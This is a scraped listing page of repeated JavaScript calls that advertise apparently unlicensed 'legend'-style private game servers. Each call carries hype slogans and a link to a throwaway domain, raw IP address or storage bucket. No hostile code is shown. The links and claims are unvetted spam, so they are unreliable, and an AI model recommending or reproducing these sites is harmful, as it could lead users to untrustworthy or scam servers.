<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C49B42F6-1BF4-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.dadua.quest:25266","２０送２０００块","1月/25日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.dadua.quest:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C69B42F6-1BF4-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.raria.yachts:28100","元素极品切割＋１","1月/25日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.raria.yachts:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C89B42F6-1BF4-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.zyzxy.cyou:35800","赞助大礼‖免费送","1月/25日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.zyzxy.cyou:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CA9B42F6-1BF4-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.jajka.homes:23770","上线送猛宠Ｘ满切","1月/25日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.jajka.homes:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CC9B42F6-1BF4-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.owovw.uno:34700","满屏切割神器无限","1月/25日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.owovw.uno:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CE9B42F6-1BF4-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.qaqsa.boats:27000","送满充值◆迷失神","1月/25日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.qaqsa.boats:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D09B42F6-1BF4-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.memde.motorcycles:25900","野外Boss．超牛逼","1月/25日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.memde.motorcycles:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D29B42F6-1BF4-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.719cc.me:33600","吸怪鞭尸●满地光","1月/25日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.719cc.me:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{00EB1196-22F4-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/25日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{032CE61C-2BF4-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/25日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8EEC5D38-2DF4-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/25日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1432FEFB-3EF4-F011-8294-0A72F24AA2FC}","1．80冷月火龙","https://www.bbbuj.com","2026首战新版","1月/25日/〖通宵推荐〗","█一切靠爆█","无合成█无隐藏█无捐献█打怪激情█Pk","纯散人╋体验","https://www.bbbuj.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5C69F17-49F4-F011-8294-0A72F24AA2FC}","１●９５内功合击","http://140.210.29.88:18085","倚天荣耀暴风连击","1月/25日/〖通宵推荐〗","９５８０８５","仿盛大内功连击经典复古长久耐玩单机不","十周年合击连","http://140.210.29.88:18085");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{59B8C11C-53F4-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/25日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4E651462-55F4-F011-8294-0A72F24AA2FC}","暗黑十一","http://43.248.119.201:5111","魔改独家十一职业","1月/25日/〖通宵推荐〗","11个职业三大","魔次●铭文●宠物●鉴定●沉默","暗黑多职业探","http://43.248.119.201:5111");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB7591D1-16F4-F011-8294-0A72F24AA2FC}","━━━━奇缘迷失","https://t8004.s3.cn-south-1.jdcloud-oss.com","无捐献无狂暴复古","1月/25日/〖通宵推荐〗","装备全靠打","公平无GM━全靠打━无顶榜━无狂暴","无捐献无狂暴","https://t8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD7591D1-16F4-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/25日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BF7591D1-16F4-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/25日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C17591D1-16F4-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/25日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C37591D1-16F4-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/25日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C4F3CDE4-DCF4-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/26日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{798EDAEA-DCF4-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/26日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1359BBFD-DCF4-F011-8294-0A72F24AA2FC}","《传仙屠魔传》","http://43.248.116.219:5501/cxtmz","◆　刀刀货币　◆","1月/26日/〖通宵推荐〗","╲　暗黑魔次","暗黑鉴定●魔改技能●宠物铭文●宠物","█百种宝宝█","http://43.248.116.219:5501/cxtmz");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1559BBFD-DCF4-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","1月/26日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1759BBFD-DCF4-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/26日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1959BBFD-DCF4-F011-8294-0A72F24AA2FC}","１●９５战国合击","http://43.240.156.87:1688","独家█首战","1月/26日/〖通宵推荐〗","1.801.851.95","跨服激情╊锦绣阁╊名人堂╊免费挂机","沙奖づ荭葆","http://43.240.156.87:1688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B59BBFD-DCF4-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/26日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1D59BBFD-DCF4-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/26日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1F59BBFD-DCF4-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/26日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C0ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/26日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C2ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/26日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C4ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/26日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C6ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/26日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C8ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/26日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1FD0DE9A-E1F4-F011-8294-0A72F24AA2FC}","７６合击\76合击/","https://san.dat8.asia:42925","７６极品合击","1月/26日/〖通宵推荐〗","█1.76复古合","1.76合击76极品合击小极品合击大极品合","群985276628","https://san.dat8.asia:42925");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{21D0DE9A-E1F4-F011-8294-0A72F24AA2FC}","８０合击\80合击/","https://cen.usb3.asia:42630","80+3合击","1月/26日/〖通宵推荐〗","80合击+3","星王合击星王+2合击星王+3合击80+2合击","群437661960","https://cen.usb3.asia:42630");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A5FF58B4-E6F4-F011-8294-0A72F24AA2FC}","█攻速专属神器█","http://www.438pk.com","乱世狂刀█首站█","1月/26日/〖通宵推荐〗","新服刚开一秒","自动捡取╱自动挂机╱免费顶级╱白号一","无暗坑无隐藏","http://www.438pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A33FB4BA-E6F4-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.139cd.beauty:41300","《２０●全满》","1月/26日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.139cd.beauty:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A53FB4BA-E6F4-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.ilikl.makeup:22600","纯元宝▲０充赞助","1月/26日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.ilikl.makeup:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A73FB4BA-E6F4-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.gzgyz.autos:24890","新出炉◆无限探索","1月/26日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.gzgyz.autos:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A93FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.167xxx.hair:20400","１．７６小极品+5","1月/26日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.167xxx.hair:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","111个大陆▓▓▓","http://110.42.37.194:16888","专属遗忘神器▓▓","1月/26日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://110.42.37.194:16888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.173cd.skin:21500","新版首区★刚开一","1月/26日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.173cd.skin:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AF3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.997fly.pw:31400","免费送╲分Ｂ不冲","1月/26日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.997fly.pw:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B13FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.cncmn.club:30300","麻痹切割狂风＋１","1月/26日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.cncmn.club:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B33FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.119cc.quest:25266","２０送２０００块","1月/26日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.119cc.quest:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B53FB4BA-E6F4-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.drdqr.yachts:28100","元素极品切割＋１","1月/26日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.drdqr.yachts:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B73FB4BA-E6F4-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.xaxpa.online:35800","赞助大礼‖免费送","1月/26日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.xaxpa.online:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B93FB4BA-E6F4-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.292dry.homes:23770","上线送猛宠Ｘ满切","1月/26日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.292dry.homes:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.jqjpq.website:34700","满屏切割神器无限","1月/26日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.jqjpq.website:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.ereqr.boats:27000","送满充值◆迷失神","1月/26日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.ereqr.boats:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BF3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.527dry.motorcycles:25900","野外Boss．超牛逼","1月/26日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.527dry.motorcycles:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C13FB4BA-E6F4-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.dwdvw.cyou:33600","吸怪鞭尸●满地光","1月/26日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.dwdvw.cyou:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7EDD9CC8-E9F4-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/26日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{85DD9CC8-E9F4-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/26日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{87DD9CC8-E9F4-F011-8294-0A72F24AA2FC}","逐梦┉┉专属","https://www.887977.com:3852","新┉┉专┉┉属","1月/26日/〖通宵推荐〗","耗时1年打造","█好专属不多，貌似外面都是材料服█","神器专属沉默","https://www.887977.com:3852");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{17EDFAD6-0FF5-F011-8294-0A72F24AA2FC}","█▅▃▁农民沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/26日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1AEDFAD6-0FF5-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/26日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{53E77450-2EF5-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆20011年经典","1月/26日/〖通宵推荐〗","群960757557","通区吃肉买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D1430BA4-40F5-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/26日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D3430BA4-40F5-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/26日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D5430BA4-40F5-F011-8294-0A72F24AA2FC}","暗黑★僵尸","http://154.64.252.32:5333","魔改独家三职业","1月/26日/〖通宵推荐〗","●魔次●沉默","道召10狗战自带斩杀法无限火雨","三英雄聚僵夜","http://154.64.252.32:5333");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{80942149-BEF5-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/26日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D4683275-F8F4-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/26日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{56F9F7F4-FCF4-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/26日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C5FE2845-9FF6-F011-8294-0A72F24AA2FC}","１丶８０老战神","http://aa.180pk.xyz:888","首战１区█新年█","1月/26日/〖通宵推荐〗","三职业超平衡","战神终极★一切靠打★魔龙教主爆一切█","７６微变火龙","http://aa.180pk.xyz:888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{49AC95D3-0AF6-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/26日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9C7AE0CF-92F6-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/26日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7FD8C9E-D2F6-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://2622.grtx2yjd.top:8795","１·７６平民消费","1月/26日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://2622.grtx2yjd.top:8795");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8BF746B5-D1F6-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/27日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9E7AE0CF-92F6-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/27日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB8BB133-08F6-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/27日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD8BB133-08F6-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/27日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{82942149-BEF5-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/27日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8A942149-BEF5-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/27日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{51CB2158-CFF5-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/27日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{089409C9-F3F5-F011-8294-0A72F24AA2FC}","暗黑七","http://38.175.194.167:5777","魔改独家七职业","1月/27日/〖通宵推荐〗","七个职业七种","沉默●铭文●魔次●宠物●鉴定","随机词条属兴","http://38.175.194.167:5777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A9409C9-F3F5-F011-8294-0A72F24AA2FC}","新深渊ＤＮＦ传奇","https://121.41.36.141:2777/668","全新特色首区","1月/27日/〖通宵推荐〗","脸白爆一切","完美探索–dnf神之领悟–脸白爆一切","逐日战帝轩辕","https://121.41.36.141:2777/668");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E4F31BBF-FAF5-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/27日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A2CD707-A6F5-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/27日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0E2CD707-A6F5-F011-8294-0A72F24AA2FC}","╋高爆吾辈╋神器","http://cc.cpfew99.top:6229","斩仙神器╋免费版","1月/27日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６迷失沉默大极品小","暗黑超变复古","http://cc.cpfew99.top:6229");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{102CD707-A6F5-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/27日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{32FEEE29-A9F5-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.613cc.pw:41300","《２０●全满》","1月/27日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.613cc.pw:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{34FEEE29-A9F5-F011-8294-0A72F24AA2FC}","≤◆动漫迷失◆≥","https://813xian.s3.cn-east-2.jdcloud-oss.com","怀旧超多地图","1月/27日/〖通宵推荐〗","━━长久耐玩","全靠打BOSS-无顶榜-复古迷失━","轻变中变迷失","https://813xian.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{36FEEE29-A9F5-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.eaena.me:22600","纯元宝▲０充赞助","1月/27日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.eaena.me:22600");</script>
